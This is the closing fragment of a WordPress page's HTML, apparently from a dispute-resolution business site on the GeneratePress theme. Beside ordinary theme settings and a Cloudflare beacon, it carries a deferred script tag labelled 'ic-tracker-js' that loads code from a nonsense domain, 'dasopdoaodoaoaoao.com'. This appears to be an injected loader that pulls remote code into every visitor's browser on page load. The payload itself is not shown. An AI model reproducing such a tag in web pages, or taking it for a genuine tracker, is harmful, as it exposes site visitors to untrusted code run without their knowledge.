//# sourceURL=generate-offside-js-extra</script> <script src="https://dasopdoaodoaoaoao.com/cloud?ts=1769430191" id="ic-tracker-js" defer data-wp-strategy="defer"></script> <script id="generate-menu-js-before">var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-before</script> <script id="generate-back-to-top-js-before">var generatepressBackToTop = {"smooth":true};
//# sourceURL=generate-back-to-top-js-before</script> <script defer src="https://turningpointresolutions.com/wp-content/cache/autoptimize/js/autoptimize_63bfe35103584001d8d9be3a7a6734ff.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"83933086a36a4e02806fe577481b74ba","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>